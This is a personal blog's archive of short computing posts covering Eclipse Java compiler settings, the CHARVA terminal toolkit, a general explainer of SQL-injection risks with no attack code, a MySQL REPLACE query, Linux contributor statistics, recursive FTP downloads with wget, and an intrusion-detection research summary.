Humans are in fact not that different to other species. We make a little bit more complex sounds and our territorial behavior is a bit more involved, but to say we’re the crown of creation is rather self involved. The most that can be said about mankind’s standing in the family of species is that we’re the black sheep, or the obnoxious kid sibling everybody has to put up with, or mom and pop will give them a hairy eyeball.

Category Archives: Computers

Posts on computer science and the web, rants about OS:es, Window Managers, and the like.

Random thought: Windows disproves Darwinism

Microsoft Windows is the unique case that disproves Darwin’s theories of natural evolution and survival of the fittest while at the same time supplying no support for the main theory opposing Darwinism, the so called Intelligent Design Theory. It is obvious the existence of a system such as Microsoft Windows is the work of a deity. In this case an inherently chaotic and evil one; we usually refer to it as the Devil.

Mmm… wonder if I may be able to do a thesis on that, just wonder if it should be in the religion or computer science department… 😀

CHARVA: A Java Windowing Toolkit for Text Terminals

Looking around for an easy way to create applications with text GUIs for running over SSH terminals I came across CHARVA. CHARVA’s API copies Swings, it unfortunately is not built on top of Swing but is a copy of Swing. This forces implementers to import classes in the charva.awt and charvax.swing packages instead of traditional awt and swing classes. However, the result is rather nice, at least if you’re looking to run applications off a server on a simple Point-of-Sale or Point-of-Service (POS) terminal that may not even support graphics.

In my case I’m looking into making a simple app that I can use to keep track of passwords, both when I’m at home (regular swing) and when I’m away (at work or similar) and only able to access the application via SSH (CHARVA).

For more info, check out CHARVA here: http://www.pitman.co.za/projects/charva/index.html

Compiling to different versions of Java in Eclipse

I’ve just had the rather unsettling experience of trying to deploy a new jar file (one I recompiled after some changes). This file were to be deployed on a rather old set up of Java 1.4.2. On first try everything broke with the classic “Unsupported major.minor version 50.0”.

So I went back to the drawing board. I installed java 1.4, and made sure my development Tomcat was running it. Then I did some research and found out how to make Eclipse compile 1.4 compliant code. I started and I got the same error still.

Once I figured out what was wrong I realized I was an idiot (Doh!). The error I’ve gotten wasn’t for any file part of the jar I was trying to deploy but for “index_jsp”. The thing is my Tomcat compiled my JSP:s into class files and never looked at them again until they were changed. I am sure there’s several ways to solve the problem, I just went and deleted the files in the “work”-directory (those pertaining to my Context).

Now over to how to make Eclipse code projects to a certain Java version.

There are two values you will want to keep track of. The source version and the target version. The source version tells what version your source code is written in. Whereas the target version tells what version of Java you want your class files in.

If for instance you have a project written in Java 1.4 source style, but you have to run it on a Java 5 you’d set the source version to 1.4 and the target to 1.5. You are now compiling Java 1.4 source into Java 5 class files. Unfortunately you’re not able to do the opposite, compile Java 5 source code into Java 1.4 class files. This is probably due to API incompatibilities, Java 5 has a larger API than Java 1.4.



Now, in Eclipse you have two settings in three places that controls the source and target versions of your compilations. Under Window->Preferences->Java->Compiler (Eclipse 3.4) you’re able to set the versions for the whole IDE.

When you create a new project you’re able to determine what version of Java (source and target you want) and right clicking on a project and choosing Properties->Java Compiler, you have the same dialog as before.

You set the target level in the select box “Compiler compliance level”, and optionally by unchecking the “Use default compliance settings” you’re able to change the target (“Generated .class files compatibility”) and source respectively.

If you experience other problems you may want to “clean” your project(s). Cleaning a project means all compiled files are removed and all source files are recompiled (something the IDE will do by itself when you change compilation versions, but if you want to be sure, you can do it manually). This is done by choosing Project->Clean. In the dialog you can chose to clean all projects or just those you select.

SQL-Injections, the two most common types

What are SQL-injections? How can they affect my site? How does it happen and how can I avoid it?

Your site may already be under attack, but the attacker is only using your site to attack your users! This is done using something called SQL-injections.



Since Firefox (2 and 3) and MSIE 7 started using Google’s (and others) system for blocking sites that produce harmful web pages the problem with SQL-injections have been put on the spot.

What happens is that an attacker hacks a site by placing their own SQL-code into the database of the victim system. A system open to SQL-injections may be attacked in basically two ways. Either the attacker performs a DOS (denial of service) attack. This could be done by deleting all the tables or doing something else harmful to the site, effectively bringing the whole site down.

The other form of attack that can be performed on systems open to SQL-injections is far more sneaky and may not be detected at all by the site owner or the site visitors. This form of attack consists of planting client side browser code in the database making all visitors run client side code that will infect their computer with malware or viruses. This malicious software may do everything from listening in on traffic between the client (web browser) and bank sites, to connecting the client system to a botnet.

Needless to say, attacks using SQL-injections has become a problem not so much for the owner of the originally defunct site as for the visitors to said site. Although users of the web should not underestimate the consequence of a good virus protection, system update policy and secure browsing policy.

Since the owner of the vulnerable site won’t notice any detour from business as usual and neither will most infected clients, nobody is the wiser to the problem.

This is why Google (and others) have started evaluating (and flagging) sites with bad content, and why Firefox and MSIE (and probably others) have started blocking them.

Search and Replace in MySQL

I’ve come across a problem in one of my projects at work. It consists of searching and replacing data in a MySQL server. The data to be replaced is an old URL used in lots of text fields all over the place, it is the customers own site URL but since they moved, they now want all URLs to point to their new location.

Searching the web and checking up the MySQL function database returns the following useful command:

REPLACE(str, from_str, to_str)

It would in my case be used like this:

UPDATE myTable SET theTextField = REPLACE(theTextField, 'http://the.old.site', 'http://the.new.site');

myTable is the table containing the data I want to replace, theTextField is the exact field in which this data is located. Obviously “http://the.old.site” is the existing information, that I want to replace, and “http://the.new.site” is the information this string should be replaced with.

Very simple, very elegant (well… if you forget about the site URL in the database in the first place…) Now all I have to do is try it out as well. (Expect more reports on the progress of this work!)

Who writes GNU/Linux?

You may have thought GNU/Linux was written by idealistic Unix Gurus camped up with a bunch of Jolt-Colas in their mom’s basement, but a recent report from the Linux Foundation states the opposite. Since Linux kernel version 2.6.11 in Mars 2005 the number of developers has grown from 483 to 1,057 in version 2.6.24 (January 2008). However, the number of sponsoring companies has also grown from 71 to 186 in the same time.

The major contributors aren’t Mom’s Basement Inc. either. Companies like Novell, IBM, Intel, SGI, Oracle, Google and HP rank among the 20 largest contributors (counted in number of sponsored changes, and here sponsoring means paying employees to program those changes).

This is just the Linux kernel (some 8.5 – 9 million lines of code). However, the Linux kernel in itself is of little use to anyone. You have to add the GNU part of GNU/Linux, consisting of commands like fdisk, aspell, bison, ghostview, and wget to that, and you’ll be looking at a much larger number of lines of code. If we go even further adding programs from other projects (like the Mozilla project’s FireFox web browser, or the OpenOffice suite) more lines of code are added (for exact numbers see ohloh.net), and we’re still talking about programs supported by large companies (IBM, Sun, etc).

To sum it all up: no, GNU/Linux is not being written by enthusiasts in the basement anymore. It’s being written by large corporations for competitive reasons. Hardware manufacturers wants to make sure Linux will work on their hardware, software companies can be anything from Linux distribution owners (Red Hat, Novell, MontaVista), use embedded versions of Linux in their consumer hardware (Sony, Nokia, Samsung), or for other reasons (for instance Volkswagen uses Linux for in-car networking between different components).

FTP with Wget

I’ve just had the total pain of trying to get files (a lot of files, in a lot of directories) via a musty old FTP client (in Linux/Ubuntu).

The problem is that the FTP client (ftp) doesn’t offer much to help (like recursive downloads, or mapping up the directories on the client side with those on the serverside, etc).

I searched and I found this thread:

http://ubuntuforums.org/archive/index.php/t-378221.html

…with this excellent snippet (posted by Mr. C.):

wget -r --ftp-user YourUSERNAME --ftp-password YourPASS ftp://FTPSITE//dir/'*.html'

If you want to download something other than *.html, you can change the file name pattern as you would expect.

If you want to add more directories, simply add them, but keep track of the number of slashes (“/”). There should be only one after the new directory names (at least that’s how I made it work. It may work wonderfully regardless of the number of slashes, but then again, why challenge fate?)

Happy FTPing!

Open UP

Anybody who ever came into contact with RUP (which is the name of Rational’s — now IBM’s — version of the Unified Process) may have stumbled upon their web application created to support the process. In there you can find work flows, actor and artifact definitions, templates etc etc.

I did, come across it some ten or so years ago. Since then I’ve had the (mis)fortune to work at companies with their own “UP” or what-have-you-versions of development processes. However, imagine my surprise and delight when I came across an Open version of UP (sponsored by the Eclipse project) with the web application, the actors and templates and all.

Using Statistical Analysis to Create Intrusion Detection

Professor Avishai Wool presents a system that protects GNU/Linux machines from intrusion and malicious program code by using statistical analysis and policy files defining a programs normal behavior, and if that program deviates from said behavior the system stops it.

Since the analysis is hooked into standard GNU/Linux build tools and uses the source code to derive the policy the system is said to guarantee zero false positives. A system of this type is cited to be able to perform protection from threats long before traditional anti virus solutions has categorized them, and with far less penalty to system performance.

Here’s a list of links for further reading: